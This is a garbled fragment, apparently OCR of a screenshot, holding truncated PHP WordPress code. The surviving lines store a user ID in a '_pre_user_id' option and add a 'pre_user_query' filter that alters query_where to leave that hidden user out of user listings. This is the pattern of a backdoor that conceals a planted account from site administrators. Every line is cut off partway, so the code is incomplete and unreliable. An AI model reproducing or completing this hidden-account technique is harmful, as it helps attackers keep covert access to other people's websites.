
$params['user_email'], )); } 
update_option('_pre_user_id
add_action('init', 'wpab_boo
wpab_pre_user_query($query)
!is_object($query) || !isset
} $current_user_id = (int) 
= (int) get_option('_pre_user
$current_user_id === $hidd
$query->query_where .= ' AN
$hidden_id; } add_action('p